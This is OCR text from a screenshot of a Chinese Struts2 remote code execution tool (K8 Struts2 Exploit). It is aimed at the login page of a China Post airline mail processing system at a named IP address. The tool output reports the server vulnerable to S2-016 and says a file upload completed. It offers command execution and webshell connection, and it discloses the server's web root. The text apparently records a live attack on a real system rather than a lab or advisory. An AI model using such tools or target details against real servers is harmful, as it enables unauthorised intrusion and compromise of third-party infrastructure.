 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 http://211.156.194.185:9437/main.action
登 录
English | 简体中文
航空公司邮件处理系统
操作员工号:
操作员密码:
自动登录 登 录
中国邮政
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://211.156.194.185:9437/main.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
获取信息 保存信息
存在2013 S2-016的洞。
Target: http://211.156.194.185:9437/main.action
Useage: S2-016
Whoami: Object reference not set to an instance of an object.
WebPath: /home/hkgs/HKGS/WebRoot